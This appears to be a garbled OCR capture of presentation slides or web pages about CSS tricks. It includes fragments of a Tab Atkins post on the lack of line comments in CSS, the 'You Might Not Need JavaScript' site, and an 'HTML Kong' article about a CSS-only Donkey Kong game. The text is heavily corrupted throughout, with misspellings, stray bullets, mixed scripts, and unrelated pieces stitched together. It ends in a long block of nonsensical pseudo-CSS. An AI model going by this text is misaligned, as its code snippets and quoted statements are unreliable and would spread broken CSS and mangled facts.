

<a href=foo|bar>…</a> <style> a[href="foo|bar"] { background: hotpink; }

</style>









#### mths.be/bjn



- .some-selector { background: hotpink; /\*color: red;\*/ text-align: center;
- }<br>}





cpink;

- enter;
	-
	-
	- -
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- - -
		-
	-
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 

.some-selector { background: hotpink; //color: red; text-align: center;

}<br>}



#### mths.be/brz

- .some-selector { background: hotpink;
- **颜色: red;**

}<br>}

text-align: center;





### CSS comments

#### mths.be/brz

## http://www.xanthir.com/b4U10 Tab Completion

÷

all Single Line Comments (<)

Last updated: Monday, January 13 2014.

Hi haters! This article is half informative, half tongue-in-cheek. Remember that I'll delete your ass like it wasn't a thing if you're rude!

CSS uses the same "block comment" syntax as the C-like languages - you start a comment with /\*, and end it with \*/.

However, CSS is missing the "line comment" syntax that those languages have, where everything from // to the end of the line is commented out.

People have asked for this syntax to be added repeatedly, but unfortunately our hands our mostly tied - CSS minifiers don't know about line comments, so if we added it and the minifier removed all the linebreaks (as they tend to do), the line comment would accidentally comment out the entire rest of your stylesheet!

That said, CSS does actually already allow you to use //, after a fashion. It's not quite a line comment, but a next canstruct comment.

That is, whenever you use //, the next CSS construct - either declaration

I'm Tab Atkins Ir, and I wear many hats. I work for Google on the Chrome browser as a Web Standards Hacker. I'm also a member of the CSS Working Group, and am either a member or contributor to several other working groups in the W3C. You can contact me here.

**Listing of All Posts** 

Single Line Comments  $(1)$  in CSS

 $jan 11$ 

#### mths.be/brz

# CSS > JavaScript

\* sometimes

#### S. You Might Not Need Javab.

G.

上进

Ellis El congrounightnotneeds.com

#### YOU MIGHT NOT NEED JAVASCRIPT

JavaScript is great, and by all means use it, while also being aware that you can build so many functional UI components without the additional dependancy.

Maybe you can include a few lines of utility code, or a mixin, and forgo the requirement. If you're only targeting more modern browsers, you might not need anything more than what the browser ships with.

This site is fully copied from youmightnotneedjouery.com, an excellent resource for vanilla JavaScript created by @adainfschwartz and @zackbloom. But this time, we take a look at the power of modern native HTML and CSS as well as some of the syntactic sugar of Sass. Because, you might not need scripts for that task at all! (Note: these demos may not be accessible. Please take a moment to test them in your project before using in production)



#### Search ...

1,123

#### mths.be/bvv

**S** HTML Kong BHLEE

c

×.

TITLE= WHEN 只好呢 com/illing ZUTLIT/Thinle North

## **HTML KONG**

Weekenids don't count unless you spend them doing something completely pollutess. BILL-WATTERSON, N. 1958

HERE ARE TWO THINGS I'VE ALWAYS WANTED TO TRY IN HTML: generating a photorealistic image using CSS, and creating an interactive game without the need for JavaScript. HTML Kong is the end result of those two ambitions - a reproduction of the Game & Watch video game, Donkey Kong, using just HTML and CSS.

For those of you that haven't heard of it, Game & Watch was a line of LCD handheld video games from the 1980s. The Donkey Kong title was probably one of the most popular in the series, selling more than a million units worldwide. The game was split over two screens and built into a distinctive clamshell casing.

My starting point for this project was with the construction of the casing in CSS. There is nothing particularly revolutionary about this procedure', but it was a new experience for me. The basic structure of the body was formed with a set of div elements, then border and box-shadow properties were applied to control the colouring of the edges. For circular elements, a border-radius was used to adjust the shape appropriately.

#### JULY 18TH, 2016

#### **CASING CONSTRUCTION**

#### mths.be/bvu


B Anny 数据测.tom/kong.com с × \*EEADDINIYIpaddisqiDr.Webkit-axee-ania's1s3tr\6eqear :\mput}type= radio:}{vidib\6%lity!hidden:po\?}itlan: j jponistica revistiva jboudez-initial nepejbou-skadov: Iga 38 Bpacket49 politiq 30 \T91,T8; bidded \SScilga \73611\_6 Abd 401 T1 G.C.281. Limit J2purent 2pm J2Duider-reducer2m3. Newstelland, 1.625.92578-willablowtO 用VA 100A --3g1k ayDea|05.0.0.0.01311114-Audenti-3t 201721781.11we1612-020164101501741004510.0007444.5G1.000401E1 #6.1997.44px1#81.1931.93wi/PhoD1DJ 33px1jQuidquadd=x3ae2.100k #.3px SOMEONSKY.Bysalterformers: calegorizacchicosisitius:Webstration Jps:\Kit:dd.Spx:i\UD\JBi#caKZ3\23;#caKZ33-22pd,tbi\KwwjAt\45ut-2Zpmly #1701V0.#TJT.XX170a.rena XRpms.Xznmix-1672001b/4e11[#de895538.PI4u284}; RIEF) Ilms/Vode occid-powat/Alboritz7204. BV/28,777pK-RE/JR,5gA. RpA,2563338. Rpkg huidkhuround. avgoonismo (popuan), EK (posuit lourialm 15) lucusting tipe relation 12 April #CODo#\&YyDaw\Aqxoim\&&vlipoac-qradinsktrywath,q,w,v,q,bjitza\&oxmasqui,Zpxji ##Jpalha4ighttl47pk;tup+1pasbcade#-tog:rtem woli4 Fhodellibutoer-left+hpa moli# dpx solid #mcAft@ibma-lahudher0 2gx 3 -lyx fIxb3#Tsheokqronasfrlinmat-gradiontt| linear-unadiont(-500mm, rubal@0,0,0,0,2), iracepartus Zpx), isser-unadiontrobe( WWW.ACLAU-EndorcetRetty" gdzeclawkbiock.ponitiacamAdobiuce.poc.dth)97mmtch01495+6589Wi θαεσατ-εΣπανιΣχα κάΣΣΕ #TS14Je:b=πάσε-3στουκ⊾βρω molΣΗ #ασ#Σ54jmem-xhadow.π 2pa HAME CHINA (783) 103,158,0.451,16841294,136,190,0.110,0.1100,200HT206,100,146,0.11.204 .MX.X\&f;bofisfye,.MX.\dhOuafter{left;b%\}\NX.oR{bltd7Dttijpat\\40K.oKubedore, {BAGS|SIX}@ASR@TOUG-cqiars#(#0000)\$SQChi7X\?B\YB}}\\%DI@D\?#{J2Tpx;top;J7%p\JE} "tilmplaysblock;pocitionsabed;canternound-colorsfficentfilmftsloci-laytiature Tps://001/8011cft.r13saj.90.satrig56.r12ph).soc/background-color:k#####inpoxition= haidhneadan hailighe (316ga) borden-radium (2) sah din (3) noi 750 h (600 (301 m) 001 hailtean diapiayabiokayaminiana qikimolutasi aibaa kuka kilomati baytopa dipashni lahiyama Border-Lopilpx anlid #780000 phorder-hottox:luc aolid #fdam#ijhorder-buttox; #TB030138.#z2N336 Inx.#dcmadlick=Ahadows3 is 3px #Sdamblication.inoce  $152px_1ln(45px_127px_21n^2412222px_11x_244x-4442lna+17px_11x_21x_3x_4x_5x_5-x_11x_11x_12x_1x_2x_3x_4)$ ANG GE / MEDICAN BELIONAL ADAMNASIN (413.78%) (8:13) 40400000.0 (9:18): 7:18 (8:15) 49:55 EAU), 7: 18:0 (9) 